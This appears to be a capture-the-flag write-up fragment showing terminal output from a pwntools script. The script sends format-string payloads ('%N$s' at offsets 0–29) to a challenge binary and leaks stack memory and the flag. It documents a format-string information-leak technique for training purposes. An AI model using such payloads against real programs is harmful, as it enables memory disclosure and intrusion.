 tmux new -s sesh
kali@ubuntu writeup-task/flag_leak » python3 pyscript.py
pyscript.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
0 b"Here's a story - \n%0$s\n"
1 b"Here's a story - \n%1$s\n"
2 b"Here's a story - \n\x10Q\xed\xf7\n"
3 b"Here's a story - \n\x81\xc3\xba,\n"
4 b"Here's a story - \n"
5 b"Here's a story - "
6 b"Here's a story - \n(null)\n"
7 b"Here's a story - \n\x07/\n"
8 b"Here's a story - \n\n"
9 b"Here's a story - \n"
10 b"Here's a story - \n(null)\n"
11 b"Here's a story - \n\xb3.\n"
12 b"Here's a story - "
13 b"Here's a story - \n(null)\n"
14 b"Here's a story - \n\n"
15 b"Here's a story - \n\x83\xc4\x10\x83\xf8\xff\x0f\x84\xba\n"
16 b"Here's a story - \n\x87(\xad\xfbg\r\xfb\xf7g\r\xfb\xf7g\r\xfb\xf7g\r\xfb\xf7g\r\xfb\xf7g\r\xfb\xf7g\r\xfb\xf7h\r\xfb\xf7\n"
17 b"Here's a story - \n"
18 b"Here's a story - \n(null)\n"
19 b"Here's a story - \nsetresgid\n"
20 b"Here's a story - \n\xa0q\xe3\xf7\n"
21 b"Here's a story - \n\x89\xc7e\xa1\x0c\n"
22 b"Here's a story - \nsetresgid\n"
23 b"Here's a story - \n\n"
24 b"Here's a story - \nCTF{L34k1ng_Fl4g_0ff_St4ck_6aea3c7c}\n"
25 b"Here's a story - \n\xf0:\xf1\xf7\n"
26 b"Here's a story - \n\xcd\x83\x04\x08\x10ii\r\n"
27 b"Here's a story - \n"
28 b"Here's a story - "
29 b"Here's a story - \n(null)\n"